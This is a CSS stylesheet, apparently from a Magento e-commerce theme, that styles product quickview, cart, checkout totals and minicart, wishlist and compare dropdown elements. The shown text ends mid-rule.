.ox-quickview-catalog-product-view .page-wrapper,
.ox_quickview-catalog_product-view .page-wrapper {
  min-height: auto !important;
}
@media (min-width: 960px) {
  .ox-quickview-catalog-product-view.page-product-bundle,
  .ox_quickview-catalog_product-view.page-product-bundle {
    overflow-y: auto !important;
  }
  .ox-quickview-catalog-product-view .fotorama,
  .ox_quickview-catalog_product-view .fotorama {
    max-height: 550px;
    height: 550px;
  }
  .ox-quickview-catalog-product-view .product.media,
  .ox_quickview-catalog_product-view .product.media {
    width: 52%;
    margin-bottom: 0;
  }
  .ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,
  .ox_quickview-catalog_product-view .product.media #ox-zoom-cursor {
    display: none;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__nav,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal {
    margin: 0;
    display: none !important;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,
  .ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__stage,
  .ox_quickview-catalog_product-view .product.media .fotorama__stage {
    height: 550px !important;
    max-height: 550px !important;
  }
  .ox-quickview-catalog-product-view .product-info-main,
  .ox_quickview-catalog_product-view .product-info-main {
    height: 550px;
    max-height: 100vh;
  }
  .ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,
  .ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare {
    display: inline-block;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart {
    padding: 0 36px;
    min-width: 189px;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty {
    max-width: 112px;
  }
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 0;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 20px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 5px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 0 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 20px;
}
.block-cart-failed {
  margin-top: 40px;
}
.block-cart-failed .block-title {
  font-size: 3.6rem;
}
.block-cart-failed .block-title strong {
  font-weight: 800;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 0;
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 0 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 0;
}
.block-category-event .block-title {
  margin: 0 0 0;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 40px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
.cart.page-title-wrapper {
  padding-bottom: 50px;
  padding-top: 20px;
}
.cart.page-title-wrapper:before,
.cart.page-title-wrapper:after {
  content: '';
  display: table;
}
.cart.page-title-wrapper:after {
  clear: both;
}
.cart.page-title-wrapper .page-title {
  display: inline-block;
  float: left;
  margin-bottom: 20px;
}
.cart.page-title-wrapper .action.checkout {
  float: right;
  min-width: 30%;
  padding: 18px 27px;
}
.cart-empty {
  max-width: 760px;
  margin: 0 auto;
  text-align: center;
  padding: 60px 20px;
  min-height: 70vh;
  display: flex;
  align-items: center;
  flex-flow: column;
  align-content: center;
  justify-content: center;
}
.cart-empty .empty-cart-icon {
  font-size: 126px;
  text-align: center;
  color: #ececec;
  line-height: 1;
}
.cart-empty-big-text {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.cart-summary,
.checkout-cart-index .cart-summar {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.cart-summary > .title {
  display: block;
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 0 0 15px 0;
}
.cart-summary .block .fieldset.coupon {
  margin-bottom: 35px;
}
.cart-summary .block .fieldset.coupon .field {
  margin-bottom: 5px;
}
.cart-summary .block .fieldset.coupon button {
  width: 100%;
}
.cart-summary .block .fieldset .field {
  margin: 0 0 15px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-summary .actions-toolbar > .primary button {
  -webkit-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: #000000;
  background: #ffe51e;
}
.cart-summary .actions-toolbar > .primary button:after {
  -webkit-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
}
.cart-summary .actions-toolbar > .primary button:hover {
  text-decoration: none;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.cart-summary .actions-toolbar > .primary button:hover:after {
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transform: scaleX(1);
}
.cart-summary .actions-toolbar > .primary button.small {
  padding: 8px 12px;
}
.cart-summary .actions-toolbar > .primary button.medium {
  padding: 14px 22px;
}
.cart-summary .actions-toolbar > .primary button.big {
  padding: 18px 27px;
}
.cart-summary .actions-toolbar > .primary button.big-wide {
  padding: 18px 34px;
}
.cart-summary .actions-toolbar > .primary button.long {
  padding-right: 70px;
}
.cart-summary .actions-toolbar > .primary button.naked {
  background: none !important;
}
.cart-summary .actions-toolbar > .primary button.outline {
  background: none !important;
  border: 2px solid;
}
.cart-summary .actions-toolbar > .primary button.simple:after {
  transform: scaleX(1);
  opacity: 0;
}
.cart-summary .actions-toolbar > .primary button.simple:hover:after {
  opacity: 1;
}
.cart-summary .actions-toolbar > .primary button.underline {
  background: none !important;
  border: none;
  border-bottom: 2px solid;
  padding: 4px 1px;
}
.cart-summary .actions-toolbar > .primary button.underline:after {
  content: none;
}
.cart-summary .actions-toolbar > .primary button.slider-long {
  padding: 15px 90px 15px 26px;
}
.cart-summary .actions-toolbar > .primary button.white-hover:after {
  background-color: #ffffff !important;
}
.cart-summary .actions-toolbar > .primary button:after {
  background-color: #000000;
}
.cart-summary .actions-toolbar > .primary button svg {
  fill: #000000;
}
.cart-summary .actions-toolbar > .primary button:hover {
  color: #ffffff;
}
.cart-summary .actions-toolbar > .primary button:hover svg {
  fill: #ffffff;
}
.cart-summary .actions-toolbar > .primary button.naked {
  color: #000000;
}
.cart-summary .actions-toolbar > .primary button.naked:after {
  background: #ffe51e;
}
.cart-summary .actions-toolbar > .primary button.naked:hover {
  color: #000000;
}
.cart-summary .actions-toolbar > .primary button.outline {
  border-color: #000000;
}
.cart-summary .actions-toolbar > .primary button.outline.white {
  border-color: #fff;
  color: #fff;
}
.cart-totals {
  border-top: 1px solid #d1d1d1;
  padding-top: 20px;
  padding-bottom: 20px;
  font-weight: 700;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}
.cart-totals .discount.coupon {
  display: none;
}
table.table-totals,
table.totals {
  font-weight: 700;
  display: flex;
}
table.table-totals tbody,
table.totals tbody {
  width: 100%;
}
table.table-totals tbody tr,
table.totals tbody tr {
  display: flex;
}
table.table-totals tbody tr.grand.totals,
table.totals tbody tr.grand.totals {
  flex-flow: column;
}
table.table-totals tbody tr.grand.totals th,
table.totals tbody tr.grand.totals th {
  padding: 0;
  padding-top: 20px;
  text-transform: uppercase;
}
table.table-totals tbody tr.grand.totals th strong,
table.totals tbody tr.grand.totals th strong {
  font-weight: 800;
}
table.table-totals tbody tr.grand.totals td,
table.totals tbody tr.grand.totals td {
  padding: 0;
  margin-left: 0;
}
table.table-totals tbody tr.grand.totals .price,
table.totals tbody tr.grand.totals .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
table.table-totals tbody th,
table.totals tbody th {
  padding: 4px 0;
  padding-right: 10px;
}
table.table-totals tbody td,
table.totals tbody td {
  padding: 4px 0;
  margin-left: auto;
  display: inline-block;
}
.multicheckout.address.form .table tbody td.col {
  border-bottom: 1px solid #e5e5e5;
}
.multicheckout.address.form > .actions-toolbar {
  display: block;
}
.multicheckout.address.form > .actions-toolbar > .primary {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.multicheckout.address.form .table-wrapper .table .items,
.cart.table-wrapper .items {
  /*thead + .item {
                border-top: @border-width__base solid @border-color__base;
            }*/
}
.multicheckout.address.form .table-wrapper .table .items thead,
.cart.table-wrapper .items thead {
  background: #f8f8f8;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .items > .item,
.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #e5e5e5;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .col,
.cart.table-wrapper .col {
  padding: 26px 14px;
  vertical-align: middle;
}
.multicheckout.address.form .table-wrapper .table .col:first-child,
.cart.table-wrapper .col:first-child {
  padding-left: 32px;
}
.multicheckout.address.form .table-wrapper .table .col:last-child,
.cart.table-wrapper .col:last-child {
  padding-right: 32px;
}
.multicheckout.address.form .table-wrapper .table .col.actions,
.cart.table-wrapper .col.actions {
  padding-right: 10px;
}
.multicheckout.address.form .table-wrapper .table .col.actions span,
.cart.table-wrapper .col.actions span {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action,
.cart.table-wrapper .col.actions .action {
  width: 27px;
  height: 26px;
  display: inline-block;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete,
.cart.table-wrapper .col.actions .action.delete,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete,
.cart.table-wrapper .col.actions .action.action-delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete > span,
.cart.table-wrapper .col.actions .action.delete > span,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete > span,
.cart.table-wrapper .col.actions .action.action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 26px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:active:before,
.cart.table-wrapper .col.actions .action.delete:active:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:active:before,
.cart.table-wrapper .col.actions .action.action-delete:active:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:after,
.cart.table-wrapper .col.actions .action.delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:after,
.cart.table-wrapper .col.actions .action.action-delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  position: relative;
  left: 0;
  top: 0px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover,
.cart.table-wrapper .col.actions .action.delete:hover,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover,
.cart.table-wrapper .col.actions .action.action-delete:hover {
  background: #000000;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:after,
.cart.table-wrapper .col.actions .action.delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:after,
.cart.table-wrapper .col.actions .action.action-delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.qty .input-text,
.cart.table-wrapper .col.qty .input-text {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.multicheckout.address.form .table-wrapper .table .col.qty .icon-minus,
.cart.table-wrapper .col.qty .icon-minus,
.multicheckout.address.form .table-wrapper .table .col.qty .icon-plus,
.cart.table-wrapper .col.qty .icon-plus {
  width: 24px;
  height: 46px;
}
.multicheckout.address.form .table-wrapper .table .item-actions td,
.cart.table-wrapper .item-actions td {
  padding-bottom: 10px;
  padding-top: 0;
  text-align: center;
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .item .col.item,
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding-left: 0;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  float: left;
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 6px 7px;
  font-size: 12px;
  background: #ffe51e;
  color: #000;
  font-weight: 800;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-delete,
.cart.table-wrapper .actions-toolbar > .action.action-delete,
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-edit,
.cart.table-wrapper .actions-toolbar > .action.action-edit,
.action-gift.action-delete,
.action-gift.action-edit {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action:last-child,
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
}
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.multicheckout.address.form .table-wrapper .table .product-item-photo,
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .product-item-details,
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .product-item-name,
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 800;
  font-size: 16px;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .product-item-name > a,
.cart.table-wrapper .product-item-name > a {
  font-weight: inherit;
}
.multicheckout.address.form .table-wrapper .table .gift-registry-name-label:after,
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.multicheckout.address.form .table-wrapper .table .item-options,
.cart.table-wrapper .item-options {
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 0;
}
.multicheckout.address.form .table-wrapper .table .action.configure,
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 20px;
}
.cart-container .form-cart {
  margin-bottom: 30px;
}
.cart-container .form-cart .table-wrapper {
  margin-bottom: 40px;
}
.cart-container .checkout-methods-items {
  background: #000;
  margin: 10px -35px -35px;
  padding: 35px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 20px;
}
.cart-container .checkout-methods-items .action.multicheckout {
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: -0.03em;
}
.cart-products-toolbar .toolbar-amount {
  margin: 25px 0 15px;
  padding: 0;
  text-align: center;
}
.cart-products-toolbar .pages {
  margin: 0 0 25px;
  text-align: center;
}
.cart-products-toolbar .pages .items > .item {
  border-bottom: 0;
}
.cart-products-toolbar-top {
  margin-bottom: 25px;
  /*border-bottom: @border-width__base solid @border-color__base;*/
}
.block.crosssell {
  margin-top: 70px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.multicheckout.address.form .table-wrapper .table .col.price,
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.multicheckout.address.form .table-wrapper .table .col.qty,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.multicheckout.address.form .table-wrapper .table .col.subtotal,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.multicheckout.address.form .table-wrapper .table .col.msrp,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.address,
.cart.table-wrapper .col.address,
.order-items.table-wrapper .col.address {
  text-align: right;
}
@media (max-width: 767px) {
  .cart.page-title-wrapper {
    padding-top: 0;
  }
  .cart.page-title-wrapper .page-title {
    float: none;
    text-align: center;
  }
  .cart.page-title-wrapper .action.checkout {
    float: none;
    width: 100%;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .cart-container .form-cart {
    padding-right: 30px;
    width: 67%;
  }
  .cart-container .checkout-methods-items {
    margin: 10px -25px -25px;
    padding: 25px;
  }
  .multicheckout.address.form .table-wrapper .table .product-item-photo,
  .cart.table-wrapper .product-item-photo {
    padding-right: 20px;
  }
  .multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,
  .cart.table-wrapper .cart.table-wrapper .col {
    padding: 22px 10px;
  }
  .cart-summary {
    padding: 25px;
    width: 33%;
  }
}
.m-w-reset {
  padding: 0;
  margin: 0;
  top: auto;
  left: auto;
  box-shadow: none;
}
.ox-v-scroll {
  height: 100%;
  overflow: auto;
  overflow-x: hidden;
}
.ox-plus,
.ox-minus {
  width: 10px;
  height: 22px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.ox-plus:after,
.ox-minus:after {
  content: '';
  width: 10px;
  height: 2px;
  background: #000;
  position: absolute;
  top: 50%;
}
.ox-plus:before {
  content: '';
  width: 2px;
  height: 10px;
  background: #000;
  position: absolute;
  left: 4;
  top: 7px;
}
.athlete_cart_promotion-content {
  background: #f5f5f5;
  padding: 10px 15px;
}
.minicart--style-modern .block-compare .ox-overlay-close-btn,
.minicart--style-modern .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .block-minicart .ox-overlay-close-btn {
  top: 15px;
  padding: 0;
  right: 70px;
}
.minicart--style-modern .block-compare .product,
.minicart--style-modern .block-wishlist .product,
.minicart--style-modern .block-minicart .product {
  display: flex;
  width: 100%;
}
.minicart--style-modern .block-compare .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-wishlist .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-minicart .amount .price-wrapper:first-child .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
.minicart--style-modern .block-compare .subtotal,
.minicart--style-modern .block-wishlist .subtotal,
.minicart--style-modern .block-minicart .subtotal {
  display: block;
  background: none;
  padding: 0;
  margin-bottom: 26px;
}
.minicart--style-modern .block-compare .block-content,
.minicart--style-modern .block-wishlist .block-content,
.minicart--style-modern .block-minicart .block-content {
  padding-top: 30px;
}
.minicart--style-modern .block-compare .items-total,
.minicart--style-modern .block-wishlist .items-total,
.minicart--style-modern .block-minicart .items-total {
  padding: 14px 70px 34px 70px;
}
.minicart--style-modern .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .block-minicart .dropdown-bottom-wrapper {
  background: #f9f9f9;
  padding: 50px 70px;
}
.minicart--style-modern .ox-dropdown .block-compare .product-items,
.minicart--style-modern .ox-dropdown .block-wishlist .product-items,
.minicart--style-modern .ox-dropdown .minicart-items-wrapper {
  margin-bottom: 10px;
  padding: 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn {
  right: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
  padding: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .items-total,
.minicart--style-modern .ox-dropdown .block-wishlist .items-total,
.minicart--style-modern .ox-dropdown .block-minicart .items-total {
  padding: 14px 50px 34px 50px;
}
.minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-slideout .block-compare,
.minicart--style-modern .ox-slideout .block-wishlist,
.minicart--style-modern .ox-slideout .block-minicart {
  padding: 0 0;
}
.minicart--style-modern .ox-slideout .block-compare .product-items,
.minicart--style-modern .ox-slideout .block-wishlist .product-items,
.minicart--style-modern .ox-slideout .minicart-items-wrapper {
  margin-bottom: 25px;
  padding: 0 70px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action {
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after {
  background-color: #000000;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after {
  background-color: #000000;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:hover,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-items .product-item > .product-item-info,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-items .product-item > .product-item-info {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item,
.minicart--style-modern .minicart-items .product-item {
  padding-bottom: 30px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item > .product,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item > .product,
.minicart--style-modern .minicart-items .product-item > .product {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item .product-item-name,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item .product-item-name,
.minicart--style-modern .minicart-items .product-item .product-item-name {
  max-width: 70%;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item-details,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item-details,
.minicart--style-modern .minicart-items .product-item-details {
  margin-left: 24px;
  width: 100%;
  position: relative;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 40px;
}
.minicart--style-modern .sidebar .block-compare .block-content,
.minicart--style-modern .sidebar .block-wishlist .block-content {
  padding-top: 0;
}
/*.ox-slideout{
        .block-minicart {
            .empty-cart-wrapper{
                padding-bottom: 80px;
            }
        }
    }*/
.block-compare,
.block-wishlist,
.block-minicart {
  margin: 0;
}
.block-compare .message.success,
.block-wishlist .message.success,
.block-minicart .message.success {
  display: none;
  animation: none;
  margin-bottom: 0;
}
.block-compare .message.success:before,
.block-wishlist .message.success:before,
.block-minicart .message.success:before {
  animation: none;
}
.block-compare .message.success > *:first-child:before,
.block-wishlist .message.success > *:first-child:before,
.block-minicart .message.success > *:first-child:before {
